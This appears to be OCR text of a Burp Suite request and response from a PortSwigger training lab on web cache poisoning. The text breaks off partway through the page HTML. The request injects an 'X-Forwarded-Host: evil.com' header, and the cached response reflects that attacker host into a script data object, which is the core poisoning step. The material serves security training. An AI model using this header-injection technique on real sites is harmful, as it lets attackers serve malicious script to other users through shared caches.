 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0abb003004a015da82916f3100a100d2.web-security-academy.net
3 X-Forwarded-Host: evil.com
4 Cookie: session=m01RApQGLdiMgpNm4jvWiay2SdQgjmQH
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
0 Sec-Gpc: 1
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: cross-site
5 Sec-Fetch-User: ?1
6 Priority: u=0, i
7 Te: trailers
8
9
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11414
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"evil.com","path":"/"
}
16 </script>
17 <title>
Web cache poisoning to exploit a DOM vulnerability via a cache with
strict cacheability criteria
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="/resources/js/geolocate.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>